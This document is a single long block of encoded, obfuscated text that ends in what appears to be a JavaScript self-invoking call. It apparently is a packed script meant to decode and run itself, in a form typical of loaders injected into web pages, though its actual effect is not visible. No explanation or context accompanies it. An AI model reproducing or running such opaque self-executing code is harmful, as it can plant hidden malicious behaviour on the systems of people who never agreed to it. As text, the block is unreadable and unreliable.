qroj6Loj7zoj7nojq7ojrPojrPojrboj7jojqnojrHojr3oj4Xoj6rojr3ojrPojqHoj7joj77oj4Hojr3oj7Poj7Toj7Toj7/oj6joj5Loj47oj5foj5bojr3oj4fojqfoj7jojq/ojqHoj7joj7jojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj77oj7Poj6zojr3ojrPojqHoj7joj7joj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrboj7jojqnojrHojr3oj4Xoj67oj7Poj67oj7boj7/ojr3ojrPojqHoj7joj7joj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj77ojrPojqHoj4Poj4Hojr3oj7Poj7Toj7Toj7/oj6joj5Loj47oj5foj5bojr3oj4fojqfoj7jojq3ojqHoj4Doj4Hojr3oj7Poj7Toj7Toj7/oj6joj5Loj47oj5foj5bojr3oj4fojqfoj7jojqLojqHoj4Poj4Hojr3oj6noj7/oj67oj5voj67oj67oj6joj7Poj7joj6/oj67oj7/ojr3oj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrboj4Poj4Hojr3oj73oj7/oj67oj5voj67oj67oj6joj7Poj7joj6/oj67oj7/ojr3oj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrPojrHojr3oj4boj6Lojqjojqrojr3ojrHoj7jojqnojrHojr3oj4Xojr3ojrHoj73ojrLojr3vqZzvqYvvqYrvqYrvqZHvqZDojr3ojrboj7/ojrLojqroj6Lojqjojqnoj77oj7nojrPojrPojrPojqHoj4Doj4Hojr3oj6noj7/oj67oj5voj67oj67oj6joj7Poj7joj6/oj67oj7/ojr3oj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrboj4Doj4Hojr3oj73oj7/oj67oj5voj67oj67oj6joj7Poj7joj6/oj67oj7/ojr3oj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrPojrHojr3oj4boj6Lojqjojqrojr3ojrHoj7jojqnojrHojr3oj4Xojr3ojrHoj73ojrLojr3vqZzvqYvvqYrvqYrvqZHvqZDojr3ojrboj7/ojrLojqroj6Lojqjojqnoj77oj7nojrPojrPojrPojqHoj7joj7Dojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj7zoj7Xoj6joj7fojr3ojrPojqHoj7joj7Doj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrboj7jojqnojrHojr3oj4Xoj7zoj7Xoj6joj7fojr3ojrPojqHoj7joj7Doj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj4PojrPojqHoj7joj7Doj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj4DojrPojqHoj7joj7nojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj77oj7Poj6zojr3ojrPojqHoj7joj7noj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrboj7jojqnojrPojqHoj7joj7noj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj7PojrPojqHoj7joj7noj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj73ojrPojqHoj7joj7noj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj7jojrPojqHoj7joj7noj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj7DojrPojqHoj6foj5Poj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7jojqPojrPojqHoj5Poj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj7nojrPojqHoj7Poj7zojrLojrvoj5fojrPoj6Hoj6zoj7voj6jojrroj7joj7Hojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj77oj7Poj6zojr3ojrPojqHoj7joj7Hoj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLojr3oj6noj67oj6Poj7boj7/ojr3ojrbojr3oj77oj7Poj6noj6roj7boj7voj6PojqDoj4boj6Lojqjojqroj7joj7boj7Xoj7noj7HojqHoj6roj7Xoj6noj7Poj67oj7Poj7Xoj7TojqDoj4boj6Lojqjojqroj7zoj7Poj6Loj7/oj77ojqHoj6joj7Poj73oj7Loj67ojqDoj4boj6Lojqjojqrojqvojqroj6roj6LojqHoj7noj7Xoj7boj7Xoj6jojqDoj4boj6Lojqjojqroj63oj7Loj7Poj67oj7/ojqHoj7zoj7Xoj7Toj67ojrfoj6noj7Poj6Doj7/ojqDoj4boj6Lojqjojqrojqnojqroj6roj6LojqHoj67oj7Xoj6rojqDoj4boj6Lojqjojqrojqvojqroj6roj6LojqHoj7noj6/oj6joj6noj7Xoj6jojqDoj4boj6Lojqjojqroj6roj7Xoj7Poj7Toj67oj7/oj6jojqHojr3ojrPojqHoj7joj7Hoj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrboj7vojqvojrPojqHoj7joj7Hoj4Hojr3oj7Poj7Toj7Toj7/oj6joj47oj7/oj6Loj67ojr3oj4fojqfojr3oj4Lojr3ojqHoj6foj6zoj7voj6jojrroj7joj7bojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj77oj7Poj6zojr3ojrPojqHoj7joj7boj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLojr3oj7Poj77ojr3ojrbojr3oj6joj7joj4Xoj77oj7voj6joj7Hoj4Xoj7voj6joj7/oj7vojr3ojrPojqHoj7joj7boj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLojr3oj6noj67oj6Poj7boj7/ojr3ojrbojr3oj6roj7Xoj6noj7Poj67oj7Poj7Xoj7TojqDoj7zoj7Poj6Loj7/oj77ojqHoj4boj6Lojqjojqroj67oj7Xoj6rojqDojqrojqHoj4boj6Lojqjojqroj6joj7Poj73oj7Loj67ojqDojqrojqHoj4boj6Lojqjojqroj7joj7Xoj67oj67oj7Xoj7fojqDojqrojqHoj4boj6Lojqjojqroj7boj7/oj7zoj67ojqDojqrojqHoj4boj6Lojqjojqroj7joj7voj7noj7Hoj73oj6joj7Xoj6/oj7Toj77ojqDojrnojqrojqrojqrojqHoj4boj6Lojqjojqroj7Xoj6roj7voj7noj7Poj67oj6PojqDojqrojrTojq3ojq/ojqHojr3ojrPojqHoj7Poj7zojrLoj7joj7HojrPoj6Hoj7joj7boj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj7HojrPojqHoj6foj5Poj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj7bojrPojqHoj6zoj7voj6jojrroj7joj7fojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj6rojr3ojrPojqHoj7joj7foj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLojr3oj6noj67oj6Poj7boj7/ojr3ojrbojr3oj6roj7Xoj6noj7Poj67oj7Poj7Xoj7TojqDoj4boj6Lojqjojqroj7zoj7Poj6Loj7/oj77ojqHoj67oj7Xoj6rojqDoj4boj6Lojqjojqrojq/ojqrojr/ojqHoj7noj7Xoj7boj7Xoj6jojqDoj4boj6Lojqjojqrojrnoj7zoj7zoj7zojqHoj4boj6Lojqjojqroj7zoj7Xoj7Toj67ojrfoj6noj7Poj6Doj7/ojqDoj4boj6Lojqjojqrojqjojq/oj6roj6LojqHoj67oj7/oj6Loj67ojrfoj7voj7boj7Poj73oj7TojqDoj4boj6Lojqjojqroj7noj7/oj7Toj67oj7/oj6jojqHoj7boj7/oj7zoj67ojqDoj4boj6Lojqjojqrojq/ojqrojr/ojqHoj67oj6joj7voj7Toj6noj7zoj7Xoj6joj7fojqDoj4boj6Lojqjojqroj67oj6joj7voj7Toj6noj7boj7voj67oj7/ojrLojrfojq/ojqrojr/ojrbojrfojq/ojqrojr/ojrPojqHoj7foj7voj6Lojrfoj63oj7Poj77oj67oj7LojqDoj4boj6Lojqjojqrojqnojqzojqroj6roj6LojqHojr3ojrPojqHoj7joj7foj4Hojr3oj7Poj7Toj7Toj7/oj6joj5Loj47oj5foj5bojr3oj4fojqfojr3ojr3ojqHoj5Poj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj7fojrPojqHoj7voj4zojrLojrPojqHoj6foj7/oj7boj6noj7/oj6Hoj7Poj7zojrLoj4vojrPoj6Hoj7noj4Hojr3oj77oj7Poj6noj6roj7voj67oj7noj7Loj5/oj6zoj7/oj7Toj67ojr3oj4fojrLoj4vojrPojqHoj6foj7Poj7zojrLoj7noj4Hoj73ojrLojr3grYrgrYngrYXgrYfgrYrgrbXgrZLgrYngrZTgrYfgrYHgrYPojr3ojrboj7/ojrLojqroj6Lojqvojq7oj7nojq7ojrPojrPoj4foj4Hojr3oj73oj7/oj67oj5Poj67oj7/oj7fojr3oj4fojrLojr3oj7zojqzojq3ojqPojqvoj6Doj5Hoj5voj5nojqnoj7foj5joj53oj7Poj7Xoj6Loj7Hoj4Loj7zoj5Lojr3ojrPojqfojqfojqfojr3oj7zoj7voj7boj6noj7/ojr3ojrPoj6Hoj7Poj7zojrLoj67oj6Poj6roj7/oj7Xoj7zojrroj7voj5fojqfojqfojqfoj73ojrLojr3gprTgpqfgprzgprHgpqbgprvgpr3gprzojr3ojrboj7/ojrLojqroj6LojqvojqnojqnojqLojrPojrPojrPoj7voj5fojrLojrPojqHoj6foj7/oj7boj6noj7/ojrroj7Poj7zojrLoj67oj6Poj6roj7/oj7Xoj7zojrroj7voj5bojqfojqfojqfoj73ojrLojr3gprTgpqfgprzgprHgpqbgprvgpr3gprzojr3ojrboj7/ojrLojqroj6LojqvojqnojqnojqLojrPojrPojrPoj7voj5bojrLojrPojqHoj6foj6foj7/oj7boj6noj7/oj6Hoj5Doj4Hojr3oj6roj7Xoj6noj7Poj67oj7Poj7Xoj7Tojr3oj4fojqfojr3oj7zoj7Poj6Loj7/oj77ojr3ojqHoj5Doj4Hojr3oj6Doj5Poj7Toj77oj7/oj6Lojr3oj4fojqfoj5HojqHoj5Doj4Hojr3oj67oj7Xoj6rojr3oj4fojqfojqroj6LojqrojqHoj5Doj4Hojr3oj7boj7/oj7zoj67ojr3oj4fojqfojqroj6LojqrojqHoj5Doj4Hojr3oj6joj7Poj73oj7Loj67ojr3oj4fojqfojqroj6LojqrojqHoj7vojqPojrLojrPojqHoj7Poj7zojrLojrvoj5fojrPoj6Hoj6zoj7voj6jojrroj7joj7Hojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj77oj7Poj6zojr3ojrPojqHoj7joj7Hoj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLojr3oj6noj67oj6Poj7boj7/ojr3ojrbojr3oj77oj7Poj6noj6roj7boj7voj6PojqDoj4boj6Lojqjojqroj7joj7boj7Xoj7noj7HojqHoj6roj7Xoj6noj7Poj67oj7Poj7Xoj7TojqDoj4boj6Lojqjojqroj7zoj7Poj6Loj7/oj77ojqHoj6joj7Poj73oj7Loj67ojqDoj4boj6Lojqjojqrojqvojqroj6roj6LojqHoj7noj7Xoj7boj7Xoj6jojqDoj4boj6Lojqjojqroj63oj7Loj7Poj67oj7/ojqHoj7zoj7Xoj7Toj67ojrfoj6noj7Poj6Doj7/ojqDoj4boj6Lojqjojqrojqnojqroj6roj6LojqHoj67oj7Xoj6rojqDoj4boj6Lojqjojqrojqvojqroj6roj6LojqHoj7noj6/oj6joj6noj7Xoj6jojqDoj4boj6Lojqjojqroj6roj7Xoj7Poj7Toj67oj7/oj6jojqHojr3ojrPojqHoj7joj7Hoj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLoj73ojrLojr3guYXguYrguYfguZXguZXojr3ojrboj7/ojrLojqroj6Loj7zoj7nojq7ojrPojrPojrboj7vojqvojrPojqHoj7joj7Hoj4Hojr3oj7Poj7Toj7Toj7/oj6joj47oj7/oj6Loj67ojr3oj4fojqfojr3oj4Lojr3ojqHoj6foj6zoj7voj6jojrroj7joj7bojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj77oj7Poj6zojr3ojrPojqHoj7joj7boj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLojr3oj7Poj77ojr3ojrbojr3oj6joj7joj4Xoj77oj7voj6joj7Hoj4Xoj7voj6joj7/oj7vojr3ojrPojqHoj7joj7boj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLojr3oj6noj67oj6Poj7boj7/ojr3ojrbojr3oj6roj7Xoj6noj7Poj67oj7Poj7Xoj7TojqDoj7zoj7Poj6Loj7/oj77ojqHoj4boj6Lojqjojqroj67oj7Xoj6rojqDojqrojqHoj4boj6Lojqjojqroj6joj7Poj73oj7Loj67ojqDojqrojqHoj4boj6Lojqjojqroj7joj7Xoj67oj67oj7Xoj7fojqDojqrojqHoj4boj6Lojqjojqroj7boj7/oj7zoj67ojqDojqrojqHoj4boj6Lojqjojqroj7joj7voj7noj7Hoj73oj6joj7Xoj6/oj7Toj77ojqDojrnojqrojqrojqrojqHoj4boj6Lojqjojqroj7Xoj6roj7voj7noj7Poj67oj6PojqDojqrojrTojq3ojq/ojqHojr3ojrPojqHoj7Poj7zojrLoj7joj7HojrPoj6Hoj7joj7boj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj7HojrPojqHoj6foj5Poj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj7bojrPojqHoj6zoj7voj6jojrroj7joj7fojqfoj77oj4Hojr3oj7noj6joj7/oj7voj67oj7/oj5/oj7boj7/oj7foj7/oj7Toj67ojr3oj4fojrLojr3oj6rojr3ojrPojqHoj7joj7foj4Hoj73ojrLojr3IpsiwyKHIlMihyKHIp8i8yLfIoMihyLDojr3ojrboj7/ojrLojqroj6Lojqvoj7joj7jojqvojrPojrPoj4fojrLojr3oj6noj67oj6Poj7boj7/ojr3ojrbojr3oj6roj7Xoj6noj7Poj67oj7Poj7Xoj7TojqDoj4boj6Lojqjojqroj7zoj7Poj6Loj7/oj77ojqHoj67oj7Xoj6rojqDoj4boj6Lojqjojqrojq/ojqrojr/ojqHoj7noj7Xoj7boj7Xoj6jojqDoj4boj6Lojqjojqrojrnoj7zoj7zoj7zojqHoj4boj6Lojqjojqroj7zoj7Xoj7Toj67ojrfoj6noj7Poj6Doj7/ojqDoj4boj6Lojqjojqrojqjojq/oj6roj6LojqHoj67oj7/oj6Loj67ojrfoj7voj7boj7Poj73oj7TojqDoj4boj6Lojqjojqroj7noj7/oj7Toj67oj7/oj6jojqHoj7boj7/oj7zoj67ojqDoj4boj6Lojqjojqrojq/ojqrojr/ojqHoj67oj6joj7voj7Toj6noj7zoj7Xoj6joj7fojqDoj4boj6Lojqjojqroj67oj6joj7voj7Toj6noj7boj7voj67oj7/ojrLojrfojq/ojqrojr/ojrbojrfojq/ojqrojr/ojrPojqHoj7foj7voj6Lojrfoj63oj7Poj77oj67oj7LojqDoj4boj6Lojqjojqrojqnojqzojqroj6roj6LojqHojr3ojrPojqHoj7joj7foj4Hojr3oj7Poj7Toj7Toj7/oj6joj5Loj47oj5foj5bojr3oj4fojqfojr3ojr3ojqHoj5Poj4Hojr3oj7voj6roj6roj7/oj7Toj77oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7joj7fojrPojqHoj7Poj7zojrLoj5Poj4Hojr3oj7noj7Loj7Poj7boj77oj5Toj7Xoj77oj7/oj6nojr3oj4foj4Hojr3oj7boj7/oj7Toj73oj67oj7Lojr3oj4fojqTojqroj6LojqrojrPoj6Hoj5bojqfojrvojrvoj4Hoj4fojqHoj6foj7voj7HojrLojrPojqHoj6foj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7joj6vojrLojrPoj6Hoj6noj7/oj67oj47oj7Poj7foj7/oj7Xoj6/oj67ojrLoj7zoj6/oj7Toj7noj67oj7Poj7Xoj7TojrLojrPoj6Hoj7jojqrojrLojrPojqHoj6fojrbojqroj6LojqLojrDojqroj6Lojqnoj7/ojqLojrPojqHoj6foj7voj6noj6Poj7Toj7nojrroj7zoj6/[base64]/6I6y6I6q6I+i6I6r6I+76I+56I6r6I6z6I6z6I6h6I+76I+t6I+76I+z6I+u6I666I+76I+/[base64]/6I+26I+p6I+/6I+h6I+76I+t6I+76I+z6I+u6I666I+76I+/[base64]/6I+26I+p6I+/6I+h6I+76I+t6I+76I+z6I+u6I666I+76I+/[base64]/6I+26I+p6I+/6I+h6I+76I+t6I+76I+z6I+u6I666I+76I+/[base64]/6I6y6I6q6I+i6I6r6I6u6I6u6I6r6I6z6I6z6I+H6I6n6I696I+76I+26I+26I696I6h6I+06I+76I+s6I+z6I+96I+76I+u6I+16I+o6I+B6I+96I6y6I694KS14KSj4KS04KSw4KSv4KSl4KSj4KSR4KSp4KS04KSt4KSj4KS06I696I626I+/6I6y6I6q6I+i6I6r6I6o6I+76I6u6I6z6I6z6I+H6I+B6I696I+o6I+/6I+96I+z6I+p6I+u6I+/6I+o6I696I+H6I6y6I+U6I+B6I696I+o6I+/6I+q6I+26I+76I+56I+/[base64]/6I+B6I696I+96I+/6I+u6I+T6I+u6I+/6I+36I696I+H6I6y6I696I6s6I6t6I+c6I6o6I+Z6I+e6I6q6I+K6I+56I+j6I+w6I+T6I+X6I+K6I+x6I+36I++6I+L6I6r6I+I6I696I6z6I626I+46I+j6I6n6I+26I+16I+56I+76I+26I+J6I+u6I+16I+o6I+76I+96I+/6I+B6I696I+96I+/6I+u6I+T6I+u6I+/6I+36I696I+H6I6y6I696I+C6I+r6I+Z6I+q6I+p6I+w6I+P6I+C6I6t6I+t6I+v6I+u6I+W6I+C6I+O6I+Y6I+g6I+D6I+t6I6q6I696I6z6I626I+46I+g6I6n6I++6I+/6I+56I+16I++6I+/[base64]'));c();}();